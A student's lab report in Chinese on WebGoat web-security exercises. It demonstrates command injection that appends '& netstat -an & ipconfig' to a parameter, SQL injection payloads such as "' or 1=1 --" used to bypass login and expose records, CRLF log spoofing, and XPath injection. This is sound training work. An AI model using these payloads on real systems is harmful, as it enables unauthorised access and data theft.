20155205 郝博雅 Exp9 Web安全基础
一、实验内容
- 一共做了13个题目。
1.WebGoat
- 输入
java -jar webgoat-container-7.1-exec.jar

- 在浏览器输入
localhost:8080/WebGoat,进入webgoat开始实验

2.Injection Flaws
- 在火狐里右键选择inspect element开启调试。

① Command Injection
-
命令注入攻击对任何参数驱动的站点都构成严重威胁。攻击背后的方法很容易学习,造成的损害可以从相当大到完全的系统妥协。尽管存在这样的风险,但互联网上令人难以置信的系统却容易受到这种形式的攻击。它不仅是一种容易被煽动的威胁,也是一种威胁,只要有一点常识和预先考虑,就几乎可以完全避免。本课将向学生展示参数注入的几个例子。
清理所有输入数据,特别是在OS命令、脚本和数据库查询中使用的数据是很好的做法。
尝试向操作系统注入命令。 -

尝试注入netstat -an以及ifconfig这两个系统命令以获取本地计算机建立连接的IP以及系统的网络端口使用情况以及IP地址。在所请求的页面源代码中添加
"& netstat -an & ipconfig"如图所示:


- 在课程页面的下拉菜单就可以看到我们新设的值,选定它,然后点击view后可以看到网络端口使用情况和IP地址。

② Numeric SQL Injection

- 可以看到我们需要尝试追加一个总是解析为true的SQL语句,拦截POST请求,用101或1=1替换101

- 将语句替换为

SELECT * FROM weather_data WHERE station = 101 OR 1=1,即在查看器中更改代码如下图所示:

- 可以看到所有城市的天气啦

③ Log Spoofing
- 日志伪造,目的是通过注入恶意字符串,按照规则伪造出一条日志,在Username输入
hby%0d%0aLogin Succeeded for username: admin,其中%0d是回车,%0a是换行符。

④ XPATH Injection
-

题目要求是使用帐户Mik/Test123,目标是试着去查看其他员工的数据。
-
使用一个普通的用户名和密码,XPath会起作用,但是攻击者可能会发送一个坏用户名和密码,并在不知道用户名或密码的情况下,选择一个XML节点,如下所示:
Username: hby' or 1=1 or 'a'='a
Password: hby

- 可以看到攻击成功:

⑤ String SQL Injection

- 和数字sql注入相同,输入
HBY' OR '1'='1,也就是当last name为hby或者1=1时输出信息,又由于1=1为恒等式,所以所有的用户信息都会被输出。

⑥ LAB: SQL Injection
Stage 1:String SQL Injection
- 使用String SQL注入来绕过身份验证。

- 以用户Neville登录,在密码栏中输入
' or 1=1 --进行SQL注入,但是登录失败。 - 使用inspect element查看了一下网页源码,发现输入框对输入的字符长度进行了限制,最多只允许输入8个字符:

- 将其修改为40,可以登陆成功。


Stage 3:Numeric SQL Injection
-
该题目的目的是通过注入语句,浏览到原本无法浏览的信息。通过一个普通员工的账户larry,浏览其BOSS的账户信息。
-
我们先使用上一题的办法登录进larry的账户。(如果刷新了网页还需要重新修改最大字符长度哦)

- 在网页代码中分析一下这个按钮,发现这个地方是以员工ID作为索引传递参数的,我们要达到通过Larry来浏览老板账户信息的目的,一般来说老板的工资都应该是最高的,所以把其中的value值改为
101 or 1=1 order by salary desc --,这样老板的信息就会被排到第一个:

- 之后就可以查看到老板的信息:


